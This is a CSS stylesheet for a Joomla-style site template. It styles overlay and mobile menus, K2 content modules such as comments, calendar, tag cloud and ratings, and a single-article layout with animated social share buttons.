#gk-menu-overlay-wrap .gkMainMenu li .group {
  padding-bottom: 0;
}
#gk-menu-overlay-wrap .gkMainMenu li .gkmenu {
  margin-top: 5px;
}
#gk-menu-overlay-wrap .gkMainMenu li li {
  border-top: 0;
  padding: 0 10px;
}
#gk-menu-overlay-wrap .gkMainMenu li li a {
  font-size: 2rem;
  padding: 8px 0;
}
#gk-menu-overlay-wrap .gkMainMenu li li:first-child {
  border-top: 0;
}
#gk-menu-overlay-wrap .gkMainMenu li li li a {
  font-size: 1.6rem;
  padding: 5px 0;
}
#gk-menu-overlay-wrap .gkMainMenu .childcontent,
#gk-menu-overlay-wrap .gkMainMenu .childcontent .childcontent {
  display: block !important;
  height: auto !important;
  margin-left: 0 !important;
  opacity: 1 !important;
  position: static;
  width: 100% !important;
}
#gk-menu-overlay-wrap .gkMainMenu .childcontent .gkcol,
#gk-menu-overlay-wrap .gkMainMenu .childcontent .childcontent .gkcol {
  height: auto !important;
  width: 100% !important;
}
#gk-menu-overlay-wrap .gkMainMenu .gkmenu.level0 > li > .childcontent {
  border-top: 1px solid rgba(255,255,255,0.2);
}
#gk-menu-overlay-wrap .module {
  display: none;
}
#gk-menu-overlay-wrap .header > a {
  color: #fff;
}
#gk-menu-overlay-wrap .header > a:active,
#gk-menu-overlay-wrap .header > a:focus,
#gk-menu-overlay-wrap .header > a:hover {
  color: #42a5f5;
}
#gk-menu-overlay-wrap .header > a > small {
  display: block;
}
#gk-menu-overlay-wrap #gk-menu-overlay-close {
  color: #fff;
  cursor: pointer;
  font-size: 3.2rem;
  line-height: 1;
  position: absolute;
  right: 0;
  top: 22px;
}
#gk-menu-overlay-wrap #gk-menu-overlay-close:active,
#gk-menu-overlay-wrap #gk-menu-overlay-close:focus,
#gk-menu-overlay-wrap #gk-menu-overlay-close:hover {
  color: #42a5f5;
}
#gk-menu-overlay,
#gk-menu-overlay-wrap {
  display: none;
  opacity: 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
#gk-menu-overlay.gk-show,
#gk-menu-overlay-wrap.gk-show {
  display: block;
}
#gk-menu-overlay.gk-active,
#gk-menu-overlay-wrap.gk-active {
  opacity: 1;
}
#gkMobileMenu {
  display: none;
}
#gkMobileMenu.off-canvas {
  display: block;
}
#gkMobileMenu {
  color: #fff;
  cursor: pointer;
  float: right;
  font-size: 1.4rem;
  font-weight: bold;
  height: 32px;
  line-height: 32px;
  margin: 15px !important;
  overflow: hidden;
  padding: 14px 0;
  text-align: center;
  text-transform: uppercase;
  width: 32px;
}
#gkMobileMenu #static-aside-menu-toggler {
  background: #fff;
  border-radius: 1px;
  display: block;
  float: right;
  height: 4px;
  position: relative;
  right: 0;
  text-align: center;
  top: 0;
  -webkit-transition: background .3s ease-out;
  -moz-transition: background .3s ease-out;
  -ms-transition: background .3s ease-out;
  -o-transition: background .3s ease-out;
  transition: background .3s ease-out;
  width: 32px;
}
#gkMobileMenu #static-aside-menu-toggler:before,
#gkMobileMenu #static-aside-menu-toggler:after {
  background: #fff;
  border-radius: 1px;
  content: "";
  display: block;
  height: 4px;
  position: absolute;
  top: -10px;
  -webkit-transition: background .3s ease-out;
  -moz-transition: background .3s ease-out;
  -ms-transition: background .3s ease-out;
  -o-transition: background .3s ease-out;
  transition: background .3s ease-out;
  width: 32px;
}
#gkMobileMenu #static-aside-menu-toggler:after {
  top: 10px;
}
#gkMobileMenu:active > #static-aside-menu-toggler,
#gkMobileMenu:active > #static-aside-menu-toggler:before,
#gkMobileMenu:active > #static-aside-menu-toggler:after,
#gkMobileMenu:focus > #static-aside-menu-toggler,
#gkMobileMenu:focus > #static-aside-menu-toggler:before,
#gkMobileMenu:focus > #static-aside-menu-toggler:after,
#gkMobileMenu:hover > #static-aside-menu-toggler,
#gkMobileMenu:hover > #static-aside-menu-toggler:before,
#gkMobileMenu:hover > #static-aside-menu-toggler:after {
  background: #42a5f5;
}
#gkHeaderNav {
  background: #1E76C9;
  position: fixed;
  width: 100%;
  z-index: 1001;
}
#gkHeaderNav > div {
  margin: 0 auto;
  position: relative;
}
#gkHeaderNav.gk-fixed-nav {
  position: fixed;
  top: -350px;
  z-index: 1000;
}
#gkHeaderNav.inactive #gk-mobile-menu-text {
  width: 0 !important;
}
#gkHeaderNav.inactive #gkLogo {
  opacity: 0;
}
#gkHeaderNav.gk-fixed.inactive #gkLogo {
  opacity: 1;
}
#gkBg {
  -webkit-transition: margin-left .3s ease-out;
  -moz-transition: margin-left .3s ease-out;
  -ms-transition: margin-left .3s ease-out;
  -o-transition: margin-left .3s ease-out;
  transition: margin-left .3s ease-out;
  z-index: 1;
}
#gkBg.menu-open {
  margin-left: -280px !important;
}
#gkBg.menu-visible {
  position: relative;
}
#static-aside-menu-toggler {
  cursor: pointer;
}
#aside-menu {
  background: #151515;
  display: none;
  float: right;
  height: 100%;
  overflow: hidden;
  position: absolute;
  right: 0;
  top: 0;
  width: 280px;
  z-index: 0;
}
#aside-menu.menu-open {
  display: block;
  position: fixed;
}
#aside-menu > div {
  height: 100%;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  width: 100%;
  padding-right: 32px;
  min-width: 280px;
  max-width: 100%;
}
#aside-menu li {
  font-size: 1.3rem;
  font-weight: 500;
  padding: 4px 0;
  text-transform: uppercase;
}
#aside-menu li a {
  color: #757575;
}
#aside-menu li a:active,
#aside-menu li a:focus,
#aside-menu li a:hover {
  color: #fff;
}
#aside-menu li.last {
  margin-bottom: 12px;
}
#aside-menu li a.active {
  color: #fff;
}
#aside-menu li li {
  font-weight: 500;
  padding: 4px 0;
  text-transform: none;
}
#aside-menu li li a {
  color: #757575;
}
#aside-menu li li li {
  padding-left: 10px;
}
#aside-menu li li li:before {
  content: "-";
  padding: 0 10px 0 0;
}
#close-menu {
  color: #757575;
  cursor: pointer;
  font-style: normal;
  font-size: 2.6rem;
  line-height: 17px;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 28px;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  z-index: 2;
}
#close-menu:hover {
  color: #fff;
}
#close-menu.menu-open {
  opacity: 1.0;
  right: 18px;
}
.gkAsideMenu > ul {
  padding: 20px 0 20px 32px;
}
.android-stock-browser #aside-menu {
  height: auto;
  min-height: 100%;
  position: absolute;
}
.android-stock-browser #aside-menu > div {
  height: auto;
  min-height: 100%;
}
#gk-menu-top,
#gk-menu-bottom {
  color: #757575;
  font-size: 1.3rem;
  padding: 15px 0;
}
#gk-menu-top a,
#gk-menu-bottom a {
  color: #fff;
}
#gk-menu-top a:active,
#gk-menu-top a:focus,
#gk-menu-top a:hover,
#gk-menu-bottom a:active,
#gk-menu-bottom a:focus,
#gk-menu-bottom a:hover {
  color: #42a5f5;
}
#gk-menu-top {
  border-bottom: 1px solid rgba(255,255,255,0.15);
  margin: 5px 0 20px 32px;
}
#gk-menu-bottom {
  border-top: 1px solid rgba(255,255,255,0.15);
  margin: 20px 0 0 32px;
}
.k2FeedIcon a,
a.k2FeedIcon {
  color: #bbb;
  display: block;
  font-size: 1.1rem;
  height: 2.1rem;
  letter-spacing: 1px;
  line-height: 2.1rem;
  margin: 60px auto 30px auto;
  text-align: center;
  text-transform: uppercase;
}
.k2FeedIcon a:active,
.k2FeedIcon a:focus,
.k2FeedIcon a:hover,
a.k2FeedIcon:active,
a.k2FeedIcon:focus,
a.k2FeedIcon:hover {
  color: #EB004E;
}
.k2FeedIcon a:before,
a.k2FeedIcon:before {
  color: #EB004E;
  content: "\f09e";
  font-family: FontAwesome;
  font-size: 1.6rem;
  margin: 0 12px 0 0;
  text-indent: inherit;
}
.k2FeedIcon {
  float: none !important;
}
.activeCategory {
  background: #f6f6f6;
}
.activeCategory a {
  padding: 8px 16px !important;
}
.itemExtraFields ul li span.itemExtraFieldsValue,
.itemLinks .itemCategory a {
  display: block;
}
.latestView .itemsContainer {
  float: left;
}
.clr {
  clear: both;
}
.itemContainerLast:first-child .itemImageBlock,
.clr + .itemContainerLast .itemImageBlock {
  padding: 0;
}
.itemCommentsPagination ul li {
  display: inline-block;
  margin: 0 3px;
  font-size: 80%;
}
.itemCommentsPagination ul {
  text-align: right;
}
.itemsContainer .itemsContainerWrap,
.itemContainer .itemsContainerWrap {
  margin: 0 10px;
}
.itemsContainer .itemsContainerWrap .itemList article {
  margin-bottom: 50px;
}
.itemContainer {
  float: left;
}
.k2LatestCommentsBlock li {
  border-bottom: 1px solid #ddd;
  clear: both;
  overflow: hidden;
  padding: 10px 0;
}
.k2LatestCommentsBlock li a {
  display: inherit;
}
.k2LatestCommentsBlock li.lastItem a {
  color: #5b5b5b;
}
.k2LatestCommentsBlock li.lastItem a:hover {
  color: #42a5f5;
}
.k2LatestCommentsBlock .k2Avatar {
  float: left;
}
.k2LatestCommentsBlock .lcCommentInfo {
  clear: both;
  font-size: 1.1rem;
}
.tcUsername {
  font-size: 1.8rem;
  color: #424242;
}
.tcLatestComment {
  display: block;
  margin: 6px 0;
  font-size: 1.3rem;
  color: #757575;
}
.tcLatestCommentDate {
  display: block;
  font-size: 1.1rem;
  color: #757575;
}
.k2ItemsBlock ul {
  margin-right: -20px;
}
.k2ItemsBlock ul li {
  margin: 0 0 12px;
  background: none !important;
  padding: 12px 20px 12px 0 !important;
  list-style: none !important;
}
.moduleItemTitle {
  color: #424242;
  display: block;
  font-size: 1.8rem;
  font-weight: 400;
  line-height: 1.4;
}
.moduleItemAuthor {
  overflow: hidden;
  margin: 0 0 16px;
  font-size: 1.1rem;
  border-bottom: 1px solid #eee;
}
.moduleItemAuthor a {
  color: #424242;
  display: block;
  font: bold 12px Verdana, Geneva, sans-serif;
  padding: 0 0 12px;
}
.moduleItemAuthor p {
  clear: both;
}
.moduleItemIntrotext {
  display: block;
  padding: 12px 0 0;
  line-height: 1.6;
}
.moduleItemIntrotext a.moduleItemImage img {
  float: left;
  overflow: hidden;
  margin: 4px 0;
}
.moduleItemDateCreated,
.moduleItemCategory {
  font: normal 10px Verdana, Geneva, sans-serif;
  color: #757575;
}
.moduleItemExtraFields ul li span.moduleItemExtraFieldsLabel {
  display: block;
  float: left;
  font-weight: 500;
  margin: 0 4px 0 0;
  width: 30%;
}
.moduleItemTags,
.moduleAttachments {
  overflow: hidden;
  border-top: 1px solid #eee;
  margin: 12px 0 0;
  padding: 12px 0 0;
}
.moduleItemTags strong {
  font-size: 1.2rem;
  color: #424242;
}
.moduleItemTags a {
  float: right;
}
a.moduleItemComments {
  font-size: 1.2rem;
}
a:hover.moduleItemComments {
  background-position: 0 100%;
  color: #fff;
}
.k2ItemsBlock ul li span.moduleItemHits {
  font-size: 90%;
}
.moduleItemImage {
  display: block;
  margin-bottom: 10px;
  overflow: hidden;
  width: 100%;
}
.moduleItemReadMore {
  display: block;
  clear: both;
}
.k2LoginBlock fieldset.input {
  margin: 0;
  padding: 0 0 8px 0;
}
.k2LoginBlock fieldset.input p {
  margin: 0;
  padding: 0 0 4px 0;
}
.k2LoginBlock fieldset.input p#form-login-remember label,
.k2LoginBlock fieldset.input p#form-login-remember input {
  display: inline;
}
.k2LoginBlock fieldset.input p label,
.k2LoginBlock fieldset.input p input {
  display: block;
}
.k2LoginBlock fieldset.input p input[type="text"],
.k2LoginBlock fieldset.input p input[type="password"] {
  margin: 0 0 10px 0;
  width: 100%;
}
.k2UserBlock p.ubGreeting {
  border-bottom: 1px dotted #eee;
}
.k2UserBlock .k2UserBlockDetails span.ubName {
  display: block;
  font-weight: 500;
  font-size: 1.4rem;
}
.k2BreadcrumbsBlock span.bcTitle {
  padding: 0 4px 0 0;
  color: #757575;
}
.k2BreadcrumbsBlock span.bcSeparator {
  padding: 0 4px;
  font-size: 1.4rem;
}
.k2CalendarLoader {
  background: #fff;
}
.k2CalendarBlock {
  margin-bottom: 8px;
}
.k2CalendarBlock table.calendar {
  width: 100%;
  margin: 0 auto;
  background: #fff;
  border-collapse: collapse;
  border-left: 1px solid #eee;
}
.k2CalendarBlock table.calendar tr td {
  font-size: 1.3rem !important;
  text-align: center;
  vertical-align: middle;
  padding: 3px;
  border: 1px solid #eee;
  background: #fff;
}
.k2CalendarBlock table.calendar tr td.calendarNavMonthPrev,
.k2CalendarBlock table.calendar tr td.calendarNavMonthNext {
  background: #fff;
  text-align: center;
  font-size: 1.5rem !important;
}
.k2CalendarBlock table.calendar tr td.calendarDayName {
  background: #f6f6f6;
  width: 14.2%;
  color: #424242;
  font-weight: 500;
}
.k2CalendarBlock table.calendar tr td.calendarDateEmpty {
  background: #f6f6f6;
}
.k2CalendarBlock table.calendar tr td.calendarDate {
  font-size: 1.1rem;
}
.k2CalendarBlock table.calendar tr td.calendarDateLinked {
  padding: 0;
}
.k2CalendarBlock table.calendar tr td.calendarDateLinked a {
  display: block;
  font-weight: bold;
  padding: 2px;
}
.k2CalendarBlock table.calendar tr td.calendarDateLinked a:hover {
  display: block;
  background: #EB004E;
  color: #fff !important;
  padding: 2px;
}
.k2CalendarBlock table.calendar tr td.calendarToday {
  background: #EB004E;
  color: #fff;
}
.k2CalendarBlock table.calendar tr td.calendarTodayLinked {
  background: #f6f6f6;
  padding: 0;
}
.k2CalendarBlock table.calendar tr td.calendarTodayLinked a {
  display: block;
  padding: 2px;
  color: #EB004E;
  font-size: 1.2rem;
  font-weight: bold;
}
.k2CalendarBlock table.calendar tr td.calendarTodayLinked a:hover {
  display: block;
  background: #EB004E;
  color: #fff !important;
  padding: 2px;
}
.calendarNavLink {
  color: #EB004E;
}
.k2CategorySelectBlock form select {
  width: auto;
}
.k2ArchivesBlock ul li b {
  color: #bbb;
  font-size: 1.1rem;
  font-weight: 400;
  padding: 0 0 0 4px;
}
.ubUserItems {
  margin: 20px 0 !important;
}
.k2TagCloudBlock a {
  color: #42a5f5;
  float: left;
  font-size: 1.6rem;
  font-weight: 400;
  line-height: 1.5;
  margin: 0;
  padding: 3px 6px;
}
.k2TagCloudBlock a:before {
  content: "#";
}
.k2TagCloudBlock a:active,
.k2TagCloudBlock a:focus,
.k2TagCloudBlock a:hover {
  color: #EB004E;
}
#k2Container .gsc-branding-text {
  text-align: right;
}
#k2Container .gsc-control {
  width: 100%;
}
#k2Container .gs-visibleUrl {
  display: none;
}
a.ubUserFeedIcon,
a.ubUserFeedIcon:hover {
  display: inline-block;
  margin: 0 2px 0 0;
  padding: 0;
  width: 16px;
  height: 16px;
}
a.ubUserFeedIcon span,
a.ubUserFeedIcon:hover span {
  display: none;
}
a.ubUserURL,
a.ubUserURL:hover {
  display: inline-block;
  margin: 0 2px 0 0;
  padding: 0;
  width: 16px;
  height: 16px;
}
a.ubUserURL span,
a.ubUserURL:hover span {
  display: none;
}
span.ubUserEmail {
  display: inline-block;
  margin: 0 2px 0 0;
  padding: 0;
  width: 16px;
  height: 16px;
  overflow: hidden;
}
span.ubUserEmail a {
  display: inline-block;
  margin: 0;
  padding: 0;
  width: 16px;
  height: 16px;
  text-indent: -9999px;
}
.k2UsersBlock ul li h3 {
  clear: both;
  margin: 8px 0 0 0;
  padding: 0;
}
.catCounter {
  color: #757575;
  font-size: 1.1rem;
  font-weight: normal;
}
.item-body {
  clear: both;
  margin: 72px 0 10px;
}
.item-body h2,
.item-body h3,
.item-body h4 {
  margin-top: 9rem;
}
.single-page > .header {
  margin: -80px -80px 0 -80px;
  position: relative;
  text-align: center;
}
.single-page .header-wrap {
  max-width: 100%;
  position: relative;
}
.single-page .header-wrap > img {
  display: block;
  margin: 0 auto;
  max-width: 100%;
}
.single-page .header-wrap .item-image-info {
  bottom: 40px;
  color: #fff;
  font-size: 1.4rem;
  font-weight: bold;
  left: 80px;
  line-height: 2;
  padding: 0;
  position: absolute;
  text-align: left;
  text-shadow: 1px 1px 1px rgba(0,0,0,5.5);
  text-transform: uppercase;
  z-index: 1;
}
.single-page .header-wrap .item-image-caption,
.single-page .header-wrap .item-image-credits {
  display: block;
  line-height: 1.2;
}
.single-page .header-wrap .item-social-icons {
  background: #42a5f5;
  border-radius: 50%;
  bottom: -25px;
  -webkit-box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.1), 0 3px 1px -2px rgba(0, 0, 0, 0.1), 0 1px 5px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.1), 0 3px 1px -2px rgba(0, 0, 0, 0.1), 0 1px 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.1), 0 3px 1px -2px rgba(0, 0, 0, 0.1), 0 1px 5px 0 rgba(0, 0, 0, 0.1);
  display: block;
  height: 50px;
  line-height: 51px;
  position: absolute;
  right: 50px;
  text-align: center;
  width: 50px;
}
.single-page .header-wrap .item-social-icons > .micon {
  color: #fff;
  cursor: pointer;
  font-size: 2.4rem;
  margin: 12px 0;
  position: relative;
  text-indent: 13px;
  text-align: left;
  width: 100%;
  z-index: 2;
}
.single-page .header-wrap .item-social-icons > a {
  background: #42a5f5;
  border-radius: 50%;
  -webkit-box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 1px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
  display: block;
  height: 46px;
  line-height: 47px;
  opacity: 0;
  position: absolute;
  pointer-events: none;
  text-align: center;
  top: 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 46px;
}
.single-page .header-wrap .item-social-icons > a > .fa,
.single-page .header-wrap .item-social-icons > a > .micon {
  color: #fff;
  font-size: 2rem;
  margin: 12px 0;
  text-align: left;
  text-indent: 13px;
  width: 100%;
}
.single-page .header-wrap .item-social-icons > a > .fa {
  margin-top: 14px;
  text-indent: 15px;
}
.single-page .header-wrap .item-social-icons > a:nth-child(2) {
  right: 0;
  top: 0;
  -webkit-transition-delay: .1s;
  -moz-transition-delay: .1s;
  -ms-transition-delay: .1s;
  -o-transition-delay: .1s;
  transition-delay: .1s;
}
.single-page .header-wrap .item-social-icons > a:nth-child(3) {
  right: 0;
  top: 0;
  -webkit-transition-delay: .15s;
  -moz-transition-delay: .15s;
  -ms-transition-delay: .15s;
  -o-transition-delay: .15s;
  transition-delay: .15s;
}
.single-page .header-wrap .item-social-icons > a:nth-child(4) {
  right: 0;
  top: 0;
  -webkit-transition-delay: .2s;
  -moz-transition-delay: .2s;
  -ms-transition-delay: .2s;
  -o-transition-delay: .2s;
  transition-delay: .2s;
}
.single-page .header-wrap .item-social-icons > a:nth-child(5) {
  right: 0;
  top: 0;
  -webkit-transition-delay: .25s;
  -moz-transition-delay: .25s;
  -ms-transition-delay: .25s;
  -o-transition-delay: .25s;
  transition-delay: .25s;
}
.single-page .header-wrap .item-social-icons > a:nth-child(6) {
  left: 0;
  top: 0;
  -webkit-transition-delay: .3s;
  -moz-transition-delay: .3s;
  -ms-transition-delay: .3s;
  -o-transition-delay: .3s;
  transition-delay: .3s;
}
.single-page .header-wrap .item-social-icons > a:nth-child(7) {
  left: 0;
  top: 0;
  -webkit-transition-delay: .35s;
  -moz-transition-delay: .35s;
  -ms-transition-delay: .35s;
  -o-transition-delay: .35s;
  transition-delay: .35s;
}
.single-page .header-wrap .item-social-icons > a:nth-child(8) {
  left: 0;
  top: 0;
  -webkit-transition-delay: .4s;
  -moz-transition-delay: .4s;
  -ms-transition-delay: .4s;
  -o-transition-delay: .4s;
  transition-delay: .4s;
}
.single-page .header-wrap .item-social-icons > a:nth-child(9) {
  left: 0;
  top: 0;
  -webkit-transition-delay: .45s;
  -moz-transition-delay: .45s;
  -ms-transition-delay: .45s;
  -o-transition-delay: .45s;
  transition-delay: .45s;
}
.single-page .header-wrap .item-social-icons > a.email,
.single-page .header-wrap .item-social-icons > a.print {
  overflow: hidden;
}
.single-page .header-wrap .item-social-icons.open > a {
  opacity: 1;
  pointer-events: all;
  z-index: 1;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(2) {
  top: -70px;
  right: 2px;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(3) {
  top: -55px;
  right: -50px;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(4) {
  top: 0px;
  right: -70px;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(5) {
  top: 55px;
  right: -50px;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(6) {
  top: 75px;
  left: 2px;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(7) {
  top: 55px;
  left: -50px;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(8) {
  top: 0;
  left: -70px;
}
.single-page .header-wrap .item-social-icons.open > a:nth-child(9) {
  top: -55px;
  left: -50px;
}
.single-page .header-wrap .item-social-icons.open > a:hover {
  background: #424242 !important;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.single-page .header-wrap .item-social-icons.open > a.facebook {
  background: #1565c0;
}
.single-page .header-wrap .item-social-icons.open > a.twitter {
  background: #42a5f5;
}
.single-page .header-wrap .item-social-icons.open > a.google {
  background: #e64a19;
}
.single-page .header-wrap .item-social-icons.open > a.pinterest {
  background: #ff1744;
}
.single-page .header-wrap .item-social-icons.open > a.linkedin {
  background: #448aff;
}
.single-page .header-wrap .item-social-icons.open > a.vk {
  background: #1565c0;
}
.single-page .header-wrap .item-social-icons.open > a.email {
  background: #ff8f00;
}
.single-page .item-title {
  color: #151515;
  font-size: 3.6rem;
  font-weight: bold;
  margin-bottom: 46px;
  text-transform: none;
}
.single-page .item-body {
  clear: none;
  float: right;
  width: 100%;
}
.single-page .item-info {
  left: 0;
  position: absolute;
  top: 80px;
  width: 80px;
}
.single-page .item-info + .item-body {
  padding-left: 160px;
}
.single-page .item-info .itemAuthor {
  text-align: left;
}
.single-page .item-info .itemAuthor img {
  margin: 0 0 20px 0;
  width: 80px;
}
.single-page .item-info .itemAuthor a {
  color: #424242;
  display: block;
  font-size: 1.2rem;
  font-weight: bold;
}
.single-page .item-info .itemAuthor a:active,
.single-page .item-info .itemAuthor a:focus,
.single-page .item-info .itemAuthor a:hover {
  color: #42a5f5;
}
.single-page .item-info .itemAuthor:before {
  display: none;
}
.single-page .item-info .itemAuthor .userURL {
  color: #757575;
  display: block;
  font-weight: 500;
  margin: 5px 0;
}
.single-page .item-info .itemAuthor .userURL:active,
.single-page .item-info .itemAuthor .userURL:focus,
.single-page .item-info .itemAuthor .userURL:hover {
  color: #42a5f5;
}
.single-page .item-info .itemAuthor .item-author-name {
  color: #151515;
  display: block;
  font-size: 1.2rem;
  font-weight: bold;
}
.single-page .item-top-info {
  color: #757575;
  font-size: 1.5rem;
  margin: 0 0 45px 0;
  overflow: hidden;
}
.single-page .item-top-info li {
  float: left;
  padding: 0 8px;
}
.single-page .item-top-info li:first-child {
  padding: 0 8px 0 0;
}
.single-page .item-top-info li:before {
  display: none;
}
.no-image .item-social-icons {
  top: 60px !important;
}
.single-page .itemIntroText {
  color: #333;
  font-size: 1.8rem;
  line-height: 1.75;
}
.single-page .itemFullText {
  color: #757575;
}
.single-page .itemFullText iframe {
  margin: 4rem 0;
}
.single-page .itemVideoBlock {
  margin: 9rem 0;
  text-align: center;
}
.single-page .itemVideoBlock p {
  border-bottom: 1px solid #e5e5e5;
  font-size: 1.2rem;
  color: #757575;
  margin: 0 0 2em;
  padding: 12px 0;
  text-align: left;
}
.single-page .itemVideoBlock p span + span {
  padding-left: 24px;
}
.single-page > .item-content,
.single-page > .itemComments {
  margin: 0 auto !important;
  position: relative;
  width: 100%;
}
.single-page > .item-content figure {
  margin: 9rem 0 9rem -160px;
  text-align: center;
}
.single-page > .item-content figure img {
  margin: 0 auto;
}
.single-page > .item-content figure figcaption {
  border-bottom: 1px solid #e5e5e5;
  color: #757575;
  font-size: 1.2rem;
  margin: 0 0 2em;
  padding: 8px 0 10px;
  text-align: left;
}
.itemVideoCaption,
.itemVideoCredits {
  color: #757575;
  display: inline-block;
  font-size: 1.3rem;
  line-height: 2;
  padding: 0;
  text-align: center;
}
.itemAttachmentsBlock ul {
  margin: 1em 0;
}
.itemAttachmentsBlock ul li {
  list-style-type: none !important;
  padding: 5px 0 !important;
}
.itemAttachmentsBlock ul li:before {
  display: none;
}
.itemAttachmentsBlock ul li i {
  margin-right: 10px;
  color: #bbb;
}
.itemAttachmentsBlock ul li span {
  color: #757575;
  font-weight: normal;
  font-size: 1.1rem;
  margin-left: 12px;
}
.itemExtraFields {
  font-size: 1.5rem;
  margin: 8px 0 24px;
}
.itemExtraFields dl {
  overflow: hidden;
}
.itemExtraFields dt {
  clear: both;
  color: #151515;
  float: left;
  font-weight: bold;
  margin: 0 0 10px 0;
  width: 20%;
}
.itemExtraFields dd {
  float: left;
  margin: 0 0 10px 0;
  padding: 0 0 0 10px;
  width: 80%;
}
.itemBottom {
  border-top: 1px solid #e5e5e5;
  clear: both;
  margin: 9rem 0 0;
  padding: 30px 0 0;
}
.itemBottom .itemDateModified {
  color: #757575;
  float: left;
  font-size: 1.2rem;
  padding: 5px 0;
}
.itemBottom .itemRatingBlock {
  float: right;
  margin: 0;
}
.itemRatingBlock span {
  display: block;
  font-size: 1.4rem;
  font-weight: 400;
  margin: 0 0 8px;
}
.itemRatingForm {
  display: inline-block;
  vertical-align: middle;
  line-height: 25px;
  margin: 0;
  text-align: center;
}
.itemRatingLog {
  margin: -2px 0 0;
  padding: 0 0 0 4px;
  float: left;
  line-height: 25px;
  font-size: 1.1rem;
  color: #757575;
}
span#formLog {
  display: block;
  float: none;
  clear: both;
  color: #424242;
  background: #FFFFDD;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 32px;
  text-align: center;
  margin: 10px 0;
  position: relative;
  top: 10px;
}
.itemRatingForm .formLogLoading {
  height: 25px;
  padding: 0 0 0 20px;
}
.itemRatingList,
.itemRatingList a:hover,
.itemRatingList .itemCurrentRating {
  background: url('../images/k2/star.png') left -1000px repeat-x;
}
.itemRatingList {
  position: relative;
  float: left;
  width: 125px;
  height: 25px;
  overflow: hidden;
  list-style: none;
  margin: 0 6px 0 0 !important;
  padding: 0;
  background-position: left top;
}
.itemRatingList li {
  background: none;
  border: none !important;
  float: left;
  display: block;
  height: 25px !important;
  padding: 0 !important;
  position: static !important;
  width: 25px !important;
}
.itemRatingList li:before {
  display: none;
}
.itemRatingList li a {
  border-bottom: none !important;
  position: absolute;
}
.itemRatingList li[class] {
  width: inherit !important;
}
.itemRatingList a,
.itemRatingList .itemCurrentRating {
  position: absolute;
  top: 0;
  left: 0;
  text-indent: -1000px;
  height: 25px;
  line-height: 25px;
  outline: none;
  overflow: hidden;
  border: none;
  cursor: pointer;
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}
.itemRatingList a:hover {
  background-position: left center;
}
.itemRatingList a.one-star {
  width: 20%;
  z-index: 6;
}
.itemRatingList a.two-stars {
  width: 40%;
  z-index: 5;
}
.itemRatingList a.three-stars {
  width: 60%;
  z-index: 4;
}
.itemRatingList a.four-stars {
  width: 80%;
  z-index: 3;
}
.itemRatingList a.five-stars {
  width: 100%;
  z-index: 2;
}
.itemRatingList .itemCurrentRating {
  z-index: 1;
  background-position: 0 bottom;
  margin: 0;
  padding: 0;
}
.itemLinks,
.itemTagsBlock {
  color: #757575;
  line-height: 2.3;
}
.item-body .itemTags {
  margin: 12rem 0 -3rem;
}
.item-body .itemTags > li {
  display: inline-block;
  font-size: 1.6rem;
  font-weight: 400;
  list-style-type: none;
  margin: 0 12px 0 0;
  padding: 0;
}
.item-body .itemTags > li:before {
  content: "#";
  font-size: 1.2rem;
  position: static;
}
.item-body .itemTags > li > a,
.item-body .itemTags > li:before {
  border-bottom: none;
}
.item-body .itemTags > li > a:hover,
.item-body .itemTags > li:hover:before {
  color: #EB004E !important;
}
.itemLinks > div {
  margin: 0 0 8px;
}
.itemLinks .itemTagsBlock,
.itemLinks .itemSocialSharing {
  clear: both;
  overflow: hidden;
}
.itemSocialSharing {
  margin: 20px 0 0 0;
  padding: 40px 0 0;
  text-align: center;
}
.itemSocialSharing > div {
  display: inline-block;
  margin: 0 12px;
  vertical-align: top;
}
.itemSubheader {
  border-top: 1px solid #e5e5e5;
  clear: both;
  margin: 80px 0 0 -160px;
  padding: 0 0 0 160px;
}
.itemSubheader h3 {
  font-size: 1.8rem;
  font-weight: bold;
  margin: 0;
  padding: 60px 0 40px 0;
  text-transform: uppercase;
}
.itemAuthorContent {
  clear: both;
  overflow: hidden;
}
.itemAuthorContent a {
  border-bottom: none !important;
}
.itemAuthorContent ul {
  margin: 0 -10px !important;
}
.itemAuthorContent ul li {
  float: left;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 1.5;
  margin: 0;
  padding: 0 10px !important;
  text-align: left;
  width: 33.333333%;
}
.itemAuthorContent ul li:before {
  display: none;
}
.itemAuthorContent ul li img {
  display: block;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
